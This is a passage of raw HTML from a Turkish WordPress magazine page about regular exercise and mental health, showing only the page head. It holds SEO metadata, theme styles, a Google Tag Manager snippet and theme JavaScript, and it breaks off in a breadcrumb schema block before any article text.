

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/
body_size: 23254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı - Dergidir</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı - Dergidir" />
	<meta property="og:description" content="Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2020-11-21T22:15:43+00:00" />
	<meta property="article:modified_time" content="2021-12-30T19:16:45+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png" />
	<meta property="og:image:width" content="534" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#article","isPartOf":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı","datePublished":"2020-11-21T22:15:43+00:00","dateModified":"2021-12-30T19:16:45+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/"},"wordCount":377,"commentCount":0,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png","articleSection":["Sağlık"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#respond"]}]},{"@type":"WebPage","@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/","url":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/","name":"Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#primaryimage"},"image":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png","datePublished":"2020-11-21T22:15:43+00:00","dateModified":"2021-12-30T19:16:45+00:00","description":"Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png","contentUrl":"https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png","width":534,"height":474},{"@type":"BreadcrumbList","@id":"https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; akışı" href="https://dergidir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; yorum akışı" href="https://dergidir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/d57b14edba364f54f43c513dd00a14ed.css?ver=9f2d8" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ae4fbd389235c2d531aeffe6-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/4691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=4691' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="ae4fbd389235c2d531aeffe6-text/javascript">
        window.tdb_globals = {"wpRestNonce":"20eb18d244","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="ae4fbd389235c2d531aeffe6-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"20eb18d244","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="ae4fbd389235c2d531aeffe6-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="ae4fbd389235c2d531aeffe6-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/dergidir.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="5c23a0f341";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dergidir.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/category/saglik/",
                    "name": "Sağlık"
                }
            }
            ,{
                "@type": "ListItem",
